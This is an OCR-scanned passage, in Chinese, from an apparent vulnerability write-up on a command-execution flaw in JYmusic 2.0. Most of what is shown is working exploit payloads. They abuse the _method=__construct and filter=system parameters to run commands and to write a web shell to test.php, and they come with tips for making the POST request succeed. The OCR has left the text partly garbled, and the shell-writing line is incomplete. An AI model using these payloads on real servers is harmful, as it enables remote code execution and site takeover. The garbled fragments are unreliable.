
filter=system&\_SERVER\
[REQUEST\_METHOD\]=dir&\_method=\_\_construct&meth
od=GET
POST参数后不能有\\r\\n回车换行，如果有就不能成功执
行。 POST /captcha
HTTP/1.1 //请求一个验证码，引导程序的运行步骤。
#### 写入shell
![](/static/qingy/JYmusic_2.0_命令执行漏
洞/img/rId49.png)
filter=system&_SERVER[REQUEST_METHOD]=echo
“
” >test.php&_method=__construct&method=GET
#### phpinfo()